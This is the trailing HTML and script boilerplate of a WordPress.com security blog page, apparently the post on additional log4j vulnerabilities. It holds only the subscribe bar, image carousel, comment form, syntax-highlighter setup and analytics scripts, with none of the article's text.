							'Too Many Requests.': 'Too Many Requests.',
							'Internal Server Error.': 'Internal Server Error.',
							'Is this you?': 'Is this you?',
							'Claim your free profile.': 'Claim your free profile.',
							'Email': 'Email',
							'Home Phone': 'Home Phone',
							'Work Phone': 'Work Phone',
							'Cell Phone': 'Cell Phone',
							'Contact Form': 'Contact Form',
							'Calendar': 'Calendar',
						},
					}
				);
			}

			if ( document.readyState !== 'loading' ) {
				init();
			} else {
				document.addEventListener( 'DOMContentLoaded', init );
			}
		} )();
	</script>

		<div style="display:none">
	</div>
		<div id="actionbar" dir="ltr" style="display: none;"
			class="actnbr-pub-big-brother actnbr-has-follow actnbr-has-actions">
		<ul>
								<li class="actnbr-btn actnbr-hidden">
								<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
							<div class="actnbr-popover tip tip-top-left actnbr-notice" id="follow-bubble">
							<div class="tip-arrow"></div>
							<div class="tip-inner actnbr-follow-bubble">
															<ul>
											<li class="actnbr-sitename">
			<a href="https://wwws.nightwatchcybersecurity.com">
				<img loading='lazy' alt='' src='https://s0.wp.com/i/logo/wpcom-gray-white.png?m=1479929237i' srcset='https://s0.wp.com/i/logo/wpcom-gray-white.png 1x' class='avatar avatar-50' height='50' width='50' />				Nightwatch Cybersecurity			</a>
		</li>
										<div class="actnbr-message no-display"></div>
									<form method="post" action="https://subscribe.wordpress.com" accept-charset="utf-8" style="display: none;">
																						<div class="actnbr-follow-count">Join 118 other subscribers</div>
																					<div>
										<input type="email" name="email" placeholder="Enter your email address" class="actnbr-email-field" aria-label="Enter your email address" />
										</div>
										<input type="hidden" name="action" value="subscribe" />
										<input type="hidden" name="blog_id" value="113089212" />
										<input type="hidden" name="source" value="https://wwws.nightwatchcybersecurity.com/blog/" />
										<input type="hidden" name="sub-type" value="actionbar-follow" />
										<input type="hidden" id="_wpnonce" name="_wpnonce" value="9c94cf8fee" />										<div class="actnbr-button-wrap">
											<button type="submit" value="Sign me up">
												Sign me up											</button>
										</div>
									</form>
									<li class="actnbr-login-nudge">
										<div>
											Already have a WordPress.com account? <a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fwwws.nightwatchcybersecurity.com%252F2025%252F06%252F25%252Fadditional-vulnerabilities-in-log4j%252F">Log in now.</a>										</div>
									</li>
								</ul>
															</div>
						</div>
					</li>
							<li class="actnbr-ellipsis actnbr-hidden">
				<svg class="gridicon gridicons-ellipsis" height="24" width="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M7 12c0 1.104-.896 2-2 2s-2-.896-2-2 .896-2 2-2 2 .896 2 2zm12-2c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2zm-7 0c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2z"/></g></svg>				<div class="actnbr-popover tip tip-top-left actnbr-more">
					<div class="tip-arrow"></div>
					<div class="tip-inner">
						<ul>
								<li class="actnbr-sitename">
			<a href="https://wwws.nightwatchcybersecurity.com">
				<img loading='lazy' alt='' src='https://s0.wp.com/i/logo/wpcom-gray-white.png?m=1479929237i' srcset='https://s0.wp.com/i/logo/wpcom-gray-white.png 1x' class='avatar avatar-50' height='50' width='50' />				Nightwatch Cybersecurity			</a>
		</li>
								<li class="actnbr-folded-follow">
										<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
								</li>
														<li class="actnbr-signup"><a href="https://wordpress.com/start/">Sign up</a></li>
							<li class="actnbr-login"><a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fwwws.nightwatchcybersecurity.com%252F2025%252F06%252F25%252Fadditional-vulnerabilities-in-log4j%252F">Log in</a></li>
															<li class="flb-report">
									<a href="https://wordpress.com/abuse/?report_url=https://wwws.nightwatchcybersecurity.com" target="_blank" rel="noopener noreferrer">
										Report this content									</a>
								</li>
															<li class="actnbr-reader">
									<a href="https://wordpress.com/reader/feeds/49995147">
										View site in Reader									</a>
								</li>
															<li class="actnbr-subs">
									<a href="https://subscribe.wordpress.com/">Manage subscriptions</a>
								</li>
																<li class="actnbr-fold"><a href="">Collapse this bar</a></li>
														</ul>
					</div>
				</div>
			</li>
		</ul>
	</div>
	
<script>
window.addEventListener( "DOMContentLoaded", function( event ) {
	var link = document.createElement( "link" );
	link.href = "/wp-content/mu-plugins/actionbar/actionbar.css?v=20250116";
	link.type = "text/css";
	link.rel = "stylesheet";
	document.head.appendChild( link );

	var script = document.createElement( "script" );
	script.src = "/wp-content/mu-plugins/actionbar/actionbar.js?v=20250204";
	document.body.appendChild( script );
} );
</script>

			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJzTLy/QTc7PK0nNK9EvyClNz8wr1i+uzCtJrMjITM/IAeKS1CJMEWP94uSizIISoOIM5/yiVL2sYh19yo1yKioFEonFGUDz7HNtDU3NDYwMTCwtTLMA0I5ABA=='></script>
<script type='text/javascript'>
	(function(){
		var corecss = document.createElement('link');
		var themecss = document.createElement('link');
		var corecssurl = "/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shCore.css?ver=3.0.9b";
		if ( corecss.setAttribute ) {
				corecss.setAttribute( "rel", "stylesheet" );
				corecss.setAttribute( "type", "text/css" );
				corecss.setAttribute( "href", corecssurl );
		} else {
				corecss.rel = "stylesheet";
				corecss.href = corecssurl;
		}
		document.head.appendChild( corecss );
		var themecssurl = "/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shThemeDefault.css?m=1363304414i&amp;ver=3.0.9b";
		if ( themecss.setAttribute ) {
				themecss.setAttribute( "rel", "stylesheet" );
				themecss.setAttribute( "type", "text/css" );
				themecss.setAttribute( "href", themecssurl );
		} else {
				themecss.rel = "stylesheet";
				themecss.href = themecssurl;
		}
		document.head.appendChild( themecss );
	})();
	SyntaxHighlighter.config.strings.expandSource = '+ expand source';
	SyntaxHighlighter.config.strings.help = '?';
	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter\n\n';
	SyntaxHighlighter.config.strings.noBrush = 'Can\'t find brush for: ';
	SyntaxHighlighter.config.strings.brushNotHtmlScript = 'Brush wasn\'t configured for html-script option: ';
	SyntaxHighlighter.defaults['pad-line-numbers'] = false;
	SyntaxHighlighter.defaults['toolbar'] = false;
	SyntaxHighlighter.all();

	// Infinite scroll support
	document.addEventListener( 'is.post-load', function () {
		SyntaxHighlighter.highlight();
	} );
</script>

	<script type="text/javascript">
		(function () {
			var wpcom_reblog = {
				source: 'toolbar',

				toggle_reblog_box_flair: function (obj_id, post_id) {

					// Go to site selector. This will redirect to their blog if they only have one.
					const postEndpoint = `https://wordpress.com/post`;

					// Ideally we would use the permalink here, but fortunately this will be replaced with the 
					// post permalink in the editor.
					const originalURL = `${ document.location.href }?page_id=${ post_id }`; 
					
					const url =
						postEndpoint +
						'?url=' +
						encodeURIComponent( originalURL ) +
						'&is_post_share=true' +
						'&v=5';

					const redirect = function () {
						if (
							! window.open( url, '_blank' )
						) {
							location.href = url;
						}
					};

					if ( /Firefox/.test( navigator.userAgent ) ) {
						setTimeout( redirect, 0 );
					} else {
						redirect();
					}
				},
			};

			window.wpcom_reblog = wpcom_reblog;
		})();
	</script>
<script type="text/javascript" id="coblocks-loader-js-extra">
/* <![CDATA[ */
var wpcom_coblocks_js = {"coblocks_masonry_js":"https://s0.wp.com/wp-content/plugins/coblocks/2.18.1-simple-rev.4/dist/js/coblocks-masonry.min.js?m=1681832297i","coblocks_lightbox_js":"https://s0.wp.com/wp-content/plugins/coblocks/2.18.1-simple-rev.4/dist/js/coblocks-lightbox.min.js?m=1681832297i","jquery_core_js":"/wp-includes/js/jquery/jquery.min.js","jquery_migrate_js":"/wp-includes/js/jquery/jquery-migrate.min.js","masonry_js":"/wp-includes/js/masonry.min.js","imagesloaded_js":"/wp-includes/js/imagesloaded.min.js"};
var coblocksLigthboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
//# sourceURL=coblocks-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"/wp-content/mu-plugins/jetpack-plugin/moon/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://wwws.nightwatchcybersecurity.com/wp-admin/admin-ajax.php","nonce":"8004f4e49c","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://wwwsnightwatchcybersecuritycom.wordpress.com/wp-login.php?redirect_to=https%3A%2F%2Fwwws.nightwatchcybersecurity.com%2F2025%2F06%2F25%2Fadditional-vulnerabilities-in-log4j%2F","blog_id":"113089212","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"stats_query_args":"blog=113089212&v=wpcom&tz=-5&user_id=0&arch_home=1&subd=wwwsnightwatchcybersecuritycom","is_public":"1"};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJyVkEFOxDAMRS+EY4LQ0A3iKChJ0+LWsaM4GeD2gDQFhFjA8n/99yQbnysklZ6lYxlQeawkhlvuNaT9krGoCj6SJIyDeEaShYR6BktNmY/86gqJ2+wKv1kPZdLImnbDG+cn58GoVM7Q8tnd4kzWcfsaAWuYc/vN159yyYZ1RIy0Qmz63rQPWMKZ1tBJ/8HYThWYZIdF0zBY6OUn/Pe3pNB0WObP3VFc7ngo9/7u5Kfp2p+m7Q3SgIvT'></script>
<script type="text/javascript" src="/wp-content/mu-plugins/jetpack-plugin/moon/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js?m=1755006225i&amp;ver=15.5-a.4" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/carousel-wpcom/carousel-wpcom.js?m=1761899756i'></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/72x72/","ext":".png","svgUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/svg/","svgExt":".svg","source":{"concatemoji":"/wp-includes/js/wp-emoji-release.min.js?m=1764078722i&ver=6.9-RC2-61304"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				var extend = function(out) {
					out = out || {};

					for (var i = 1; i < arguments.length; i++) {
						if (!arguments[i])
						continue;

						for (var key in arguments[i]) {
						if (arguments[i].hasOwnProperty(key))
							out[key] = arguments[i][key];
						}
					}

					return out;
				};
				extend( window.infiniteScroll.settings.scripts, ["jetpack-mu-wpcom-settings","rlt-proxy","wpcom-actionbar-placeholder","grofiles-cards","wpgroho","syntaxhighlighter-core","syntaxhighlighter-brush-bash","the-neverending-homepage","coblocks-loader","big-brother-navigation","big-brother-skip-link-focus-fix","jetpack-carousel","tiled-gallery","carousel-wpcom"] );
				extend( window.infiniteScroll.settings.styles, ["the-neverending-homepage","wp-block-library","coblocks-frontend","wpcom-core-compat-playlist-styles","wpcom-bbpress2-staff-css","big-brother-style","genericons","big_brother-wpcom","reblogging","geo-location-flair","a8c-global-print","h4-global","wp-emoji-styles","classic-theme-styles","big-brother-gentium","big-brother-open-sans","jetpack-global-styles-frontend-style","wp-block-embed","wp-block-list-item","wp-block-preformatted","wp-block-quote","wp-block-table","wp-block-heading","wp-block-image","wp-block-list","wp-block-paragraph","wp-block-table-of-contents","global-styles","core-block-supports-duotone","jetpack-swiper-library","jetpack-carousel","jetpack-subscriptions","tiled-gallery"] );
			})();
		</script>
				<span id="infinite-aria" aria-live="assertive"></span>
		<script src="//stats.wp.com/w.js?68" defer></script> <script type="text/javascript">
_tkq = window._tkq || [];
_stq = window._stq || [];
_tkq.push(['storeContext', {'blog_id':'113089212','blog_tz':'-5','user_lang':'en','blog_lang':'en','user_id':'0'}]);
		// Prevent sending pageview tracking from WP-Admin pages.
		_stq.push(['view', {'blog':'113089212','v':'wpcom','tz':'-5','user_id':'0','arch_home':'1','subd':'wwwsnightwatchcybersecuritycom'}]);
		_stq.push(['extra', {'crypt':'UE5tW3cvZGRQMDEsd3JxeFttaTlfRTBlVXVBdFRjTUU0bCUsYy9dV0JoTzN4LE0/dH5raT9kdldPUXM2WCUuW2pXYU12WVRGfEV1Sz9ielJ2SSY4Vz9LZDhtRSZVX1cwSit1SUpvLGtpcjZqL0I4bjNobk1feXM3bHomTHJhVkQrWiZmS1o9Jkl4QVIwK19CYVtJRWZDMEFEcTlaWjlfVFh5cFlKNF0xRWU2biVdc10sV2hfTldIRk5ZKys/S1I3ZyUtV08rRUVlN01LWl89cFZjQS54SzM='}]);
_stq.push([ 'clickTrackerInit', '113089212', '0' ]);
</script>
<noscript><img src="https://pixel.wp.com/b.gif?v=noscript" style="height:1px;width:1px;overflow:hidden;position:absolute;bottom:1px;" alt="" /></noscript>
<meta id="bilmur" property="bilmur:data" content="" data-provider="wordpress.com" data-service="simple" data-site-tz="America/New_York" data-custom-props="{&quot;logged_in&quot;:&quot;0&quot;,&quot;wptheme&quot;:&quot;pub\/big-brother&quot;,&quot;wptheme_is_block&quot;:&quot;0&quot;}"  >
		<script defer src="/wp-content/js/bilmur.min.js?i=17&amp;m=202604"></script> 	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a21cfc7b24cd4974a20538fe7690adca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>